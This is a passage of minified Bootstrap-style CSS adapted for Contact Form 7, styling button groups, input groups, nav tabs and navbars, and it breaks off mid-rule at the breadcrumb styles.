.btn-group-vertical>input[type="submit"],.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,form.wpcf7-form .btn-group-vertical>.btn-group>button,form.wpcf7-form .btn-group-vertical>.btn-group>input[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group>input[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group>input[type="submit"]{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn,form.wpcf7-form .btn-group-vertical>.btn-group>button,form.wpcf7-form .btn-group-vertical>.btn-group>input[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group>input[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group>input[type="submit"]{float:none}.btn-group-vertical>.btn+.btn,form.wpcf7-form .btn-group-vertical>button+.btn,form.wpcf7-form .btn-group-vertical>input[type="button"]+.btn,form.wpcf7-form .btn-group-vertical>input[type="reset"]+.btn,form.wpcf7-form .btn-group-vertical>input[type="submit"]+.btn,form.wpcf7-form .btn-group-vertical>.btn+button,form.wpcf7-form .btn-group-vertical>button+button,form.wpcf7-form .btn-group-vertical>input[type="button"]+button,form.wpcf7-form .btn-group-vertical>input[type="reset"]+button,form.wpcf7-form .btn-group-vertical>input[type="submit"]+button,form.wpcf7-form .btn-group-vertical>.btn+input[type="button"],form.wpcf7-form .btn-group-vertical>button+input[type="button"],form.wpcf7-form .btn-group-vertical>input[type="button"]+input[type="button"],form.wpcf7-form .btn-group-vertical>input[type="reset"]+input[type="button"],form.wpcf7-form .btn-group-vertical>input[type="submit"]+input[type="button"],form.wpcf7-form .btn-group-vertical>.btn+input[type="reset"],form.wpcf7-form .btn-group-vertical>button+input[type="reset"],form.wpcf7-form .btn-group-vertical>input[type="button"]+input[type="reset"],form.wpcf7-form .btn-group-vertical>input[type="reset"]+input[type="reset"],form.wpcf7-form .btn-group-vertical>input[type="submit"]+input[type="reset"],form.wpcf7-form .btn-group-vertical>.btn+input[type="submit"],form.wpcf7-form .btn-group-vertical>button+input[type="submit"],form.wpcf7-form .btn-group-vertical>input[type="button"]+input[type="submit"],form.wpcf7-form .btn-group-vertical>input[type="reset"]+input[type="submit"],form.wpcf7-form .btn-group-vertical>input[type="submit"]+input[type="submit"],.btn-group-vertical>.btn+.btn-group,form.wpcf7-form .btn-group-vertical>button+.btn-group,form.wpcf7-form .btn-group-vertical>input[type="button"]+.btn-group,form.wpcf7-form .btn-group-vertical>input[type="reset"]+.btn-group,form.wpcf7-form .btn-group-vertical>input[type="submit"]+.btn-group,.btn-group-vertical>.btn-group+.btn,form.wpcf7-form .btn-group-vertical>.btn-group+button,form.wpcf7-form .btn-group-vertical>.btn-group+input[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group+input[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group+input[type="submit"],.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),form.wpcf7-form .btn-group-vertical>button:not(:first-child):not(:last-child),form.wpcf7-form .btn-group-vertical>input:not(:first-child):not(:last-child)[type="button"],form.wpcf7-form .btn-group-vertical>input:not(:first-child):not(:last-child)[type="reset"],form.wpcf7-form .btn-group-vertical>input:not(:first-child):not(:last-child)[type="submit"]{border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child),form.wpcf7-form .btn-group-vertical>button:first-child:not(:last-child),form.wpcf7-form .btn-group-vertical>input:first-child:not(:last-child)[type="button"],form.wpcf7-form .btn-group-vertical>input:first-child:not(:last-child)[type="reset"],form.wpcf7-form .btn-group-vertical>input:first-child:not(:last-child)[type="submit"]{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child),form.wpcf7-form .btn-group-vertical>button:last-child:not(:first-child),form.wpcf7-form .btn-group-vertical>input:last-child:not(:first-child)[type="button"],form.wpcf7-form .btn-group-vertical>input:last-child:not(:first-child)[type="reset"],form.wpcf7-form .btn-group-vertical>input:last-child:not(:first-child)[type="submit"]{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,form.wpcf7-form .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>button,form.wpcf7-form .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input[type="submit"]{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,form.wpcf7-form .btn-group-vertical>.btn-group:first-child:not(:last-child)>button:last-child,form.wpcf7-form .btn-group-vertical>.btn-group:first-child:not(:last-child)>input:last-child[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group:first-child:not(:last-child)>input:last-child[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group:first-child:not(:last-child)>input:last-child[type="submit"],.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,form.wpcf7-form .btn-group-vertical>.btn-group:last-child:not(:first-child)>button:first-child,form.wpcf7-form .btn-group-vertical>.btn-group:last-child:not(:first-child)>input:first-child[type="button"],form.wpcf7-form .btn-group-vertical>.btn-group:last-child:not(:first-child)>input:first-child[type="reset"],form.wpcf7-form .btn-group-vertical>.btn-group:last-child:not(:first-child)>input:first-child[type="submit"]{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,form.wpcf7-form .btn-group-justified>button,form.wpcf7-form .btn-group-justified>input[type="button"],form.wpcf7-form .btn-group-justified>input[type="reset"],form.wpcf7-form .btn-group-justified>input[type="submit"],.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group form.wpcf7-form button,form.wpcf7-form .btn-group-justified>.btn-group button,.btn-group-justified>.btn-group form.wpcf7-form input[type="button"],form.wpcf7-form .btn-group-justified>.btn-group input[type="button"],.btn-group-justified>.btn-group form.wpcf7-form input[type="reset"],form.wpcf7-form .btn-group-justified>.btn-group input[type="reset"],.btn-group-justified>.btn-group form.wpcf7-form input[type="submit"],form.wpcf7-form .btn-group-justified>.btn-group input[type="submit"]{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>button input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>input[type="button"] input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>input[type="reset"] input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>input[type="submit"] input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>button input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>input[type="button"] input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>input[type="reset"] input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>input[type="submit"] input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>button input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="button"] input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="reset"] input[type="radio"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="submit"] input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>button input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="button"] input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="reset"] input[type="checkbox"],form.wpcf7-form [data-toggle="buttons"]>.btn-group>input[type="submit"] input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:20px 24px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,form.wpcf7-form .input-group-sm>.input-group-btn>button.input-group-addon,form.wpcf7-form .input-group-sm>.input-group-btn>input.input-group-addon[type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input.input-group-addon[type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input.input-group-addon[type="submit"]{padding:5px 10px;font-size:12px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,form.wpcf7-form .input-group-lg>.input-group-btn>button.input-group-addon,form.wpcf7-form .input-group-lg>.input-group-btn>input.input-group-addon[type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input.input-group-addon[type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input.input-group-addon[type="submit"]{padding:10px 16px;font-size:18px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,form.wpcf7-form .input-group-btn:first-child>button,form.wpcf7-form .input-group-btn:first-child>input[type="button"],form.wpcf7-form .input-group-btn:first-child>input[type="reset"],form.wpcf7-form .input-group-btn:first-child>input[type="submit"],.input-group-btn:first-child>.btn-group>.btn,form.wpcf7-form .input-group-btn:first-child>.btn-group>button,form.wpcf7-form .input-group-btn:first-child>.btn-group>input[type="button"],form.wpcf7-form .input-group-btn:first-child>.btn-group>input[type="reset"],form.wpcf7-form .input-group-btn:first-child>.btn-group>input[type="submit"],.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),form.wpcf7-form .input-group-btn:last-child>button:not(:last-child):not(.dropdown-toggle),form.wpcf7-form .input-group-btn:last-child>input:not(:last-child):not(.dropdown-toggle)[type="button"],form.wpcf7-form .input-group-btn:last-child>input:not(:last-child):not(.dropdown-toggle)[type="reset"],form.wpcf7-form .input-group-btn:last-child>input:not(:last-child):not(.dropdown-toggle)[type="submit"],.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,form.wpcf7-form .input-group-btn:last-child>.btn-group:not(:last-child)>button,form.wpcf7-form .input-group-btn:last-child>.btn-group:not(:last-child)>input[type="button"],form.wpcf7-form .input-group-btn:last-child>.btn-group:not(:last-child)>input[type="reset"],form.wpcf7-form .input-group-btn:last-child>.btn-group:not(:last-child)>input[type="submit"]{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,form.wpcf7-form .input-group-btn:last-child>button,form.wpcf7-form .input-group-btn:last-child>input[type="button"],form.wpcf7-form .input-group-btn:last-child>input[type="reset"],form.wpcf7-form .input-group-btn:last-child>input[type="submit"],.input-group-btn:last-child>.btn-group>.btn,form.wpcf7-form .input-group-btn:last-child>.btn-group>button,form.wpcf7-form .input-group-btn:last-child>.btn-group>input[type="button"],form.wpcf7-form .input-group-btn:last-child>.btn-group>input[type="reset"],form.wpcf7-form .input-group-btn:last-child>.btn-group>input[type="submit"],.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),form.wpcf7-form .input-group-btn:first-child>button:not(:first-child),form.wpcf7-form .input-group-btn:first-child>input:not(:first-child)[type="button"],form.wpcf7-form .input-group-btn:first-child>input:not(:first-child)[type="reset"],form.wpcf7-form .input-group-btn:first-child>input:not(:first-child)[type="submit"],.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,form.wpcf7-form .input-group-btn:first-child>.btn-group:not(:first-child)>button,form.wpcf7-form .input-group-btn:first-child>.btn-group:not(:first-child)>input[type="button"],form.wpcf7-form .input-group-btn:first-child>.btn-group:not(:first-child)>input[type="reset"],form.wpcf7-form .input-group-btn:first-child>.btn-group:not(:first-child)>input[type="submit"]{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn,form.wpcf7-form .input-group-btn>button,form.wpcf7-form .input-group-btn>input[type="button"],form.wpcf7-form .input-group-btn>input[type="reset"],form.wpcf7-form .input-group-btn>input[type="submit"]{position:relative}.input-group-btn>.btn+.btn,form.wpcf7-form .input-group-btn>button+.btn,form.wpcf7-form .input-group-btn>input[type="button"]+.btn,form.wpcf7-form .input-group-btn>input[type="reset"]+.btn,form.wpcf7-form .input-group-btn>input[type="submit"]+.btn,form.wpcf7-form .input-group-btn>.btn+button,form.wpcf7-form .input-group-btn>button+button,form.wpcf7-form .input-group-btn>input[type="button"]+button,form.wpcf7-form .input-group-btn>input[type="reset"]+button,form.wpcf7-form .input-group-btn>input[type="submit"]+button,form.wpcf7-form .input-group-btn>.btn+input[type="button"],form.wpcf7-form .input-group-btn>button+input[type="button"],form.wpcf7-form .input-group-btn>input[type="button"]+input[type="button"],form.wpcf7-form .input-group-btn>input[type="reset"]+input[type="button"],form.wpcf7-form .input-group-btn>input[type="submit"]+input[type="button"],form.wpcf7-form .input-group-btn>.btn+input[type="reset"],form.wpcf7-form .input-group-btn>button+input[type="reset"],form.wpcf7-form .input-group-btn>input[type="button"]+input[type="reset"],form.wpcf7-form .input-group-btn>input[type="reset"]+input[type="reset"],form.wpcf7-form .input-group-btn>input[type="submit"]+input[type="reset"],form.wpcf7-form .input-group-btn>.btn+input[type="submit"],form.wpcf7-form .input-group-btn>button+input[type="submit"],form.wpcf7-form .input-group-btn>input[type="button"]+input[type="submit"],form.wpcf7-form .input-group-btn>input[type="reset"]+input[type="submit"],form.wpcf7-form .input-group-btn>input[type="submit"]+input[type="submit"]{margin-left:-1px}.input-group-btn>.btn:hover,form.wpcf7-form .input-group-btn>button:hover,form.wpcf7-form .input-group-btn>input:hover[type="button"],form.wpcf7-form .input-group-btn>input:hover[type="reset"],form.wpcf7-form .input-group-btn>input:hover[type="submit"],.input-group-btn>.btn:focus,form.wpcf7-form .input-group-btn>button:focus,form.wpcf7-form .input-group-btn>input:focus[type="button"],form.wpcf7-form .input-group-btn>input:focus[type="reset"],form.wpcf7-form .input-group-btn>input:focus[type="submit"],.input-group-btn>.btn:active,form.wpcf7-form .input-group-btn>button:active,form.wpcf7-form .input-group-btn>input:active[type="button"],form.wpcf7-form .input-group-btn>input:active[type="reset"],form.wpcf7-form .input-group-btn>input:active[type="submit"]{z-index:2}.input-group-btn:first-child>.btn,form.wpcf7-form .input-group-btn:first-child>button,form.wpcf7-form .input-group-btn:first-child>input[type="button"],form.wpcf7-form .input-group-btn:first-child>input[type="reset"],form.wpcf7-form .input-group-btn:first-child>input[type="submit"],.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,form.wpcf7-form .input-group-btn:last-child>button,form.wpcf7-form .input-group-btn:last-child>input[type="button"],form.wpcf7-form .input-group-btn:last-child>input[type="reset"],form.wpcf7-form .input-group-btn:last-child>input[type="submit"],.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#1efce3}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:0 0 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#1efce3}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:-6px;margin-bottom:-6px}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:-6px;margin-bottom:-6px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn,form.wpcf7-form .btn-group-sm>button.navbar-btn,form.wpcf7-form .btn-group-sm>input.navbar-btn[type="button"],form.wpcf7-form .btn-group-sm>input.navbar-btn[type="reset"],form.wpcf7-form .btn-group-sm>input.navbar-btn[type="submit"]{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn,form.wpcf7-form .btn-group-xs>button.navbar-btn,form.wpcf7-form .btn-group-xs>input.navbar-btn[type="button"],form.wpcf7-form .btn-group-xs>input.navbar-btn[type="reset"],form.wpcf7-form .btn-group-xs>input.navbar-btn[type="submit"]{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 